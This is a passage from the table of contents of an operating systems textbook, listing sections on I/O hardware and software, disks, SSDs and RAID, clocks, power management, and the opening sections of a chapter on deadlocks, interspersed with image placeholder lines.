
5.2.2 Programmed I/O 354
5.2.3 Interrupt-Driven I/O 355

5.2.4 I/O Using DMA 356


5.3

I/O SOFTWARE LAYERS 357
5.3.1 Interrupt Handlers 357
5.3.2 Device Drivers 359
5.3.3 Device-Independent I/O Software 362
5.3.4 User-Space I/O Software 368

5.4

MASS STORAGE: DISK AND SSD 370
5.4.1 Magnetic Disks 370
5.4.2 Solid State Drives (SSDs) 381
5.4.3 RAID 385

5.5

CLOCKS 390

5.5.1 Clock Hardware 390
5.5.2 Clock Software 391
5.5.3 Soft Timers 394

5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR 395
5.6.1 Input Software 396
5.6.2 Output Software 402

5.7

THIN CLIENTS 419

5.8

POWER MANAGEMENT 420
5.8.1 Hardware Issues 421
5.8.2 Operating System Issues 422
5.8.3 Application Program Issues 428

5.9

RESEARCH ON INPUT/OUTPUT 428

5.10 SUMMARY 430

xiv

6

CONTENTS

DEADLOCKS

437

6.1

RESOURCES 438
6.1.1 Preemptable and Nonpreemptable Resources 438

6.1.2 Resource Acquisition 439
6.1.3 The Dining Philosophers Problem 440

6.2

INTRODUCTION TO DEADLOCKS 444

6.2.1 Conditions for Resource Deadlocks 445
6.2.2 Deadlock Modeling 445

6.3

THE OSTRICH ALGORITHM 447

6.4

DEADLOCK DETECTION AND RECOVERY 449
6.4.1 Deadlock Detection with One Resource of Each Type 449
6.4.2 Deadlock Detection with Multiple Resources of Each Type 451
6.4.3 Recovery from Deadlock 454

6.5

DEADLOCK AVOIDANCE 455

6.5.1 Resource Trajectories 456

6.5.2 Safe and Unsafe States 457

6.5.3 The Banker’s Algorithm for a Single Resource 458
